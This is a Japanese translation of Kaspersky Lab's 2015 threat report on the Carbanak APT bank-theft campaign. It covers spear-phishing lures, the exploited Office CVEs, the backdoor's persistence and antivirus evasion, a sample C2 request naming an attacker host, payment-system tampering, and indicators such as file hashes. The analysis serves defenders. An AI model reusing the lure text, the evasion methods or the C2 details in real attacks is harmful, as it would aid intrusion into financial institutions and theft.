# CARBANAK APT サイバー銀行強盗

T

历

**W** 

K

G

C

バージョン 2.0  $2015$  年 2 月

#TheSAS2015 #Carbanak





目次



## 1. エグゼクティブサマリー

2013 年以降、正体不明のサイバー犯罪者グループが銀行や金融機関を攻撃する 事件が起きています。攻撃の手口はすべてほぼ同じで、被害者や捜査当局(LEA) によると、累積損失額は 10 億ドルに及ぶと見られ、攻撃は現在も続いています。

このレポートでは、これらの攻撃を技術面から解析します。

攻撃者は Advanced Persistent Threat(APT)によく見られるテクニックを使ってお り、諜報活動ではなく、金銭上の利益を目的とした攻撃と思われます。

活動を分析した結果、初期感染には標的型攻撃メールが使用されたことが分かり ました。これは正規の銀行業務のやりとりを装ったメールで、Microsoft Word 97 – 2003(.doc)ファイルとコントロールパネルアプレット(.CPL)ファイルが添付されてい ました。また、攻撃者は金融活動に関係する Web サイトを改ざんしエクスプロイト キットへの転送も行っていたようです。

このメール添付ファイルは Microsoft Office 2003、2007、2010(CVE-2012-0158 および CVE-2013-3906)と Microsoft Word(CVE-2014-1761)のぜい弱性を悪用 します。攻撃が成功すると、シェルコードによって Cabanak のバックドアが復号化さ れ、実行されます。

もともと Carberp をベースにしていた Carbanak は、諜報活動やデータの不正転 送のために設計されたバックドアです。これに感染したマシンへのリモートアクセス が可能になります。アクセスに成功した攻撃者は侵入したネットワークを自由に偵 察し、その結果をもとに、さまざまな侵入拡大ツールを駆使して、侵入先のインフラ ストラクチャにあるクリティカルなシステムにアクセスします。さらに、Ammyy リモー ト管理ツールのようなソフトウェアをインストールしたり、SSH サーバーに不正侵入 したりすることさえあります。驚いたことに、分析の対象となった最新の Carbanak マルウェアの中には Carberp のソースコードを一切使用していないバージョンもあ りました。

被害者のネットワークに潜入した攻撃者は、まず、金銭処理サービスや現金自動預 け払い機(ATM)、金融口座を偵察します。攻撃者が国際銀行間金融通信協会 (SWIFT)ネットワークを使用して、自分の口座に送金したケースもありました。また、 Oracle データベースを操作して、その銀行に支払口座やデビットカード口座を開設 したり、オンラインバンキングシステムを使って口座間送金したりした事例も見られ ました。さらに、ある特定の時間に特定の ATM から現金を払い出させ、待機してい た不正送金業者(マネーミュール)に回収させるという手口にも ATM ネットワークが 使われていました。

偵察中、攻撃者は銀行の従業員、特にシステム管理者のパソコン上での操作を動 画ファイルとして記録し、C2 サーバーに送っていました。

ここで注意していただきたいのは、攻撃者が正当なローカルユーザーになりすまし て、前述のサービスを乱用していたという点です。なりすまされたユーザーは、サイ バー犯罪者が後に再現した操作を行う権限を持っていました。分かっている限り、 前述のサービスは一切、攻撃を受けていません。また、サービスのぜい弱性が悪 用されたわけでもありません。

このレポートの執筆時点で被害に遭っている銀行や金融機関 100 社のうち、少な くとも半分は金銭的損失を被っていて、その大半はロシア、米国、ドイツ、中国、ウ クライナに集中しています。被害は甚大で、ATM 詐欺により約 730 万ドルを失っ た被害者や、オンラインバンキングプラットフォームを悪用され、1000 万ドルの損 失を出したケースがあります。

盗まれた現金は国外へ持ち出され、米国や中国内の銀行口座へ送金されています。 さらに、一部の C2 サーバーには、米国内に存在するシステムへの接続を示すログ エントリも残っています。利用統計は、攻撃者がアジアや中東、アフリカ、欧州など の地域へも勢力を拡大していることを示しています。

このレポートでは、攻撃ベクトルや感染メカニズムとともに、初期感染に成功した攻 撃者がネットワークを悪用するために使用するツールキットについて説明します。ま た、この活動の作戦の詳細と地理的分布についてもまとめます。

# 2. 分析

2014 年春、Kaspersky Lab は複数の ATM のフォレンジック分析を行いました。対 象となった ATM は近くにいた人に向かって現金を払い出していたのですが、誰か が ATM を物理的に操作した様子は一切無く、防犯カメラにも記録されていませんで した。そして、ATM からマルウェアも検出されませんでした。しかし、VPN 経由でこ れらの ATM に接続していたあるコンピューターに Carberp に似たマルウェアが発 見されました。

この事件の捜査に続き、2014 年夏、オンラインバンキングシステムに不正アクセス された銀行を調査していた Kaspersky Lab は Carberp に非常によく似たマルウェ アを特定しました。

この調査では、感染源を発見するために、最初にこの銀行内に存在するすべてのコ ンピューターを解析するところから始めました。ここで CPL ファイルの添付された標 的型攻撃メールを発見しました。これに感染すると、先ほどの ATM 関連の事件で 見つかったものと同じ Carberp に似たマルウェアがインストールされます。

ほとんどのケースで、2 ~ 4 カ月にわたってネットワークへの侵入が行われていた こと、また被害者の組織内にある数百台のコンピューターが感染していた可能性が あることを示す証拠が残っています。攻撃者はこの期間に、被害者のシステムや重 要なシステムへのアクセスを手に入れ、現金を引き出すためにツールやシステムの 操作方法を学習していました。

攻撃者は Carbanak に搭載されている諜報活動コンポーネントを使って、被害者の システム上で画面撮影機能を悪用することができます。そのおかげで、長期間にわ たる監視や偵察が可能になり、ターゲットの業務手順や日常業務のペースを把握で きるようになります。攻撃者はこれらの情報を理解したうえで、特定のターゲットに合 わせたぜい弱性の攻撃手法やメカニズムを開発し、調整していました。

### 2.1 感染と伝染

確認されたすべてのケースで Microsoft Word 97 – 2003(.doc)ファイルまたは CPL ファイルが添付された標的型攻撃標的型攻撃メールが使用されていました。こ の doc ファイルは、Microsoft Office(CVE- 2012-0158 および CVE-2013-3906) と Microsoft Word(CVE- 2014-1761)の両方を悪用します。

これらの添付ファイルで使用されているエクスプロイトが中国製である可能性を示唆 する手がかりが残されています。この活動で特定されたコマンド&コントロール(C2) サーバーは中国国内に存在していました。また、一部ドメインの登録情報には、中 国人のものと推定されるデータが使われています。もちろん、これらは攻撃者による 意図的な偽情報の可能性はあります。

ターゲットは感染した機関の傘下にある従業員全員でした。この標的型攻撃メール は非常にもっともらしいもので、中には不正侵入された同僚のアカウントから送信さ れていたケースもありました。不正侵入されたシステムはこのように伝染経路として 使用されました。

被害者の大半はロシア語圏の金融機関だったため、Kaspersky Lab が特定し た添付ファイルの名前はほとんどの場合、ロシア語で記述されていました。 たとえば、「Соответствие ФЗ-115」は「連邦法への準拠」、「Приглашение」は 「招待状」という意味です。一般の従業員に添付ファイルを開かせ、マルウェアを起 動するには、これで十分です。ファイル名の一覧については、付録 4 を参照してく ださい。

以下に示すのは Carbanak 標的型攻撃メールの例です:

Добрый День! Высылаю Вам ваши реквизиты Сумма депозита 32 800 000 руб 00 коп, сроком на 366 дней, , % в конце года, вклад спочный С Уважением, Сергей Кузнецов;  $+7(953)$  3413178 f205f@mail.ru

これを英訳すると次のようになります:

Good Day! I send you our contact details The amount of deposit 32 million rubles and 00 kopecks, for a period of 366 days,% year---end contribution term Sincerely, Sergey Kuznetsov:  $+ 7 (953) 3413178$ f205f @ mail.ru

このケースでは、Roshal Archive(.rar)形式に圧縮された CPL ファイルが添付され ていました。

ぜい弱性を悪用して実行されたコードは、被害者のシステムに Carbanak をインス トールします。確認された標的型攻撃メールの一覧については、「付録 1 – スピア型 フィッシング」を参照してください。

また、昔からあるドライブバイダウンロード攻撃も感染手段として使用されていると思 われます。Null や RedKit といったエクスプロイトキットの痕跡も発見しました。

6

### **KASPERSKY**<sup>8</sup>



図 *1.Null* エクスプロイトキット *–* ある *Carbanak C2* で発見された被害者に関する統計

上の表の列見出しは、左から順に、国名、訪問者のべ人数、ユニーク訪問者数、ブ ロックされたユーザー数、隔離された感染数、感染数です。

### 2.2 マルウェア分析 – Backdoor.Win32.Carbanak

Carbanak は攻撃者がターゲットマシンへの不正侵入に使用するバックドアの一種 です。Carbanak を使用するには、標的型攻撃メールまたはエクスプロイトキット内 のエクスプロイトがペイロードを実行する必要があります。このセクションでは、 Carbanak の機能を分析します。

Carbanak は自身を「svchost.exe」という名前で「%system32%\com」にコピーし、 ファイル属性を「システム、隠しファイル、読み取り専用」に設定します。その後、エク スプロイトのペイロードが作成した元のファイルは削除されます。

自動実行権限を確保するため、Carbanak は新しいサービスを作成します。名前の 構文は「<ServiceName>Sys」です。ここで、ServiceName には既存のサービスか らランダムに選んだ名前の先頭 1 文字を削除した名前が付けられます。たとえば、 既存のサービスの名前が「aspnet」で表示名が「Asp.net state service」である場合、 Carbanak が作成したサービスの名前は「aspnetSys」になり、表示名は「Sp.net state service」になります。

悪質なサービスを作成する前に、Carbanak はまず avp.exe または avpui.exe プロ セス(どちらもカスペルスキーインターネットセキュリティのコンポーネント)が実行さ れているかどうかを判断します。ターゲットシステムにこれらが見つかった場合、 Windows XP、Windows Server 2003、Windows Vista、Windows Server 2008、 Windows 7、Windows 8、および Windows Server 2012 の既知のぜい弱性、 CVE-2013-3660 を悪用して、ローカル権限のエスカレーションを試みますが、この 処理は関係のないものと思われ、攻撃者は自分のツールを侵入先の防御機能に適 合させます。

Carbanak はファイルを 1 つ作成し、これにランダムな名前(拡張子は.bin)を付 け、%COMMON\_APPDATA%\Mozilla に保存します。このディレクトリには、これ から実行されるコマンドが格納されています。

その後、レジストリエントリ

[HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings]

からプロキシ構成を、

%AppData%\Mozilla\Firefox\<ProfileName>\prefs.js から Mozilla Firefox 構成 ファイルを取得します。

How to detect Carbanak

One of the best methods for detecting Carbanak is to look for .bin files in the folder:

..\All users\%AppData%\Mozilla\

The malware saves files in this location that will later be sent to the C2 server when an internet connection is detected.

A .BAT script for detecting infections is provided in the Appendixes.

また、アプリケーションが SOCKS または HTTP 経由で送信したヘッダーからプロ キシ構成情報を取得することもできます。

Carbanak は自身のコードを svchost.exe に注入します。以下に説明するアクショ ンの大半はこのプロセスで行われます。

Carbanak は、C2 サーバーから kldconfig.plug ファイルをダウンロードします。こ のファイルには監視の対象となるプロセスの名前が記載されています。

システムを感染させた後、Carbanak は 20 秒に一度、キーストロークをログに記録 し、スクリーンショットを撮影します。このために、ResumeThread コールが傍受さ れます。

#### **KASPERSKY**<sup>8</sup>

Carbanak は Termservice のサービス実行モードを Auto に設定し、リモートデスク トッププロトコル(RDP)を使って、感染したコンピューターに接続できるようにします。 また、このサービスの実行後、メモリ内の実行可能コードを修正して、リモートユー ザーとローカルユーザーが同時に作業プロセスを確立できるようにします。このプロ セスで修正されるモジュールは、termsrv.dll、csrsrv.dll、msgina.dll、winlogon.exe です。

Carbanak は、感染したコンピューターでバンキングアプリケーション BLIZKO(送金 ソフトウェア)を検出すると、C2 サーバーに特別な通知を送信します。また、 Carbanak が IFOBS バンキングアプリケーションを検出した場合は、コマンドによっ て、IFOBS システム内の支払いドキュメントの詳細が改ざんされます。

Carbanak は C2 サーバーとの交信に RC2+Base64 で暗号化された HTTP プロト コルを使用し、Base64 に含まれていない文字を追加します。

また、HTTP リクエストへランダムに、さまざまな拡張子(.gif、.htm など)を持つ文字 列を挿入します。

次の図は典型的な Carbanak リクエストの例です:

**GET** /cBAWFykXi940xShRTaVVn/YzAxD/X0sZEud.5gNItbyozI3tqT5ly9UYLVii13.bml?tlxCFiB usj=20Vj&9GP=a5houGz&K.F=T&l0.7FBN75=nMPDrlGXq4s7cIAQ0Cl662IwVjxvsiTOlG0d 0pd  $HTTP/1.1$ Host: datsun---auto.com

Carbanak は収集した監視データを C2 サーバーに送信します。また、攻撃者から のコマンドの受信も行います。Carbanak は受信したコマンドを自身の持つハッシュ テーブルと比較を行い、一致したハッシュに関連付けられたアクションを実行しま す:



TLP:White お問い合わせは intelreports@kaspersky.com へ

10



Carbanak をできるだけ本物らしく見せるため、最近の Carbanak サンプルはデジタ ル署名されています:

1. footprintcrsgn.dll<br>MD5 08F83D9

**MD5** 08F83D98B18D3DFF16C35A20E24ED49A



図 *2.Carbanak* のデジタル署名

2. PAExec\_Move0.dat

**MD5** 972092CBE7791D27FC9FF6E9ACC12CC3



図 *3.Carbanak* のデジタル署名

Carbanak の侵入拡大ツールにもデジタル署名されているものがあります:

3. PAExec-6980-PB-FS-01.ex\_ **MD5** 86A5C466947A6A84554843D852478248



図 *4.Carbanak* 侵入拡大ツールのデジタル署名

#### 地理的分布

これまでに VirusTotal へアップロードされた Carbanak の国別サンプル数:



図 *5.Carbanak* のアップロード数(国別)

Carbanak をダウンロードする既知のエクスプロイトの大半は、ロシアから VirusTotal にアップロードされています。



KSN のデータに基づく被害者の地理的分布は次のとおりです:

分析対象となった Carbanak サンプルのコンパイル日付の分布です。ただし、明ら かな異常値は除外してあります:



図 *7.Carbanak* コンパイルタイムスタンプの分布

図 *6.*被害者の地理的分布(*KSN* データによる)

また、VirusTotal に報告された Carbanak 数の分布をグラフ化してみると、被害を 免れたユーザーやセキュリティ研究者が Carbanak に気づいた時期や犯罪者グ ループの活動のピークを特定しやすくなります:



図 *8.VirusTotal* に報告された *Carbanak* 数の分布

調査開始当初から、Kaspersky Lab は LEA と協力しながら調査を続けてきました。 その間、LEA は独自の調査から得た統計データを Kaspersky Lab に共有し、この データが活動の全容解明に役立ちました。

次の地図は、2014 年 10 月末現在、Carbanak に感染した Linux サーバー 3 台で 発見されたターゲット IP アドレスの数を国別に示しています:

